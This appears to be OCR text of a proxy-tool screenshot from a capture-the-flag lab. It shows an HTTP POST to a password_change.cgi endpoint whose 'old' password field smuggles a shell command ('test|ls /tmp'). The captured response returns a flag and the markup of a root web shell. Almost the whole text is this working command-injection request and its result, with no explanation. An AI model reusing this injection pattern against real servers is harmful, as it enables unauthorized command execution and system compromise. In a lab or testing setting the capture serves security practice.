 Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 10.10.11.20:65107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: https://10.10.11.20:65107
Connection: close
Referer: https://10.10.11.20:65107/session_login.cgi
Cookie:
redirect=1; testing=1
Upgrade-Insecure-Requests: 1
user=rootxx&pam=&expired=2&old=test|ls
/tmp&new1=test2&new2=test2
Raw Headers Hex HTML Render
<center><h3>Failed to change password : The current
password is
incorrectflag-{bmh4143aefd-5d49-4053-8075-4cf3450fa344}
</h3></center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config><i
aria-label="Configuration" class="fa fa-lg
fa-cogs"></i></div>
<div aria-label="Close"
class="-shell-port-close"></div>
<div data-output="true"><pre
data-xconsole></pre></div>
<div class="-shell-port-cmd">
<span class="-shell-port-prompt"><span
class="-shell-port-type">[@<span
data-shell-host="3a5ab09b105d">3a5ab09b105d</span>
<span class="-shell-port-pwd" data-home="/root"
data-pwd="/root">~</span>]#</span></span><input
type="text" data-command="true" autocomplete="off"
spellcheck="false"><span
class="-shell-port-cursor">&nbsp;</span>
</div>
</div>
</div>
<div class="top-aprogress"></div>
</body>
</html>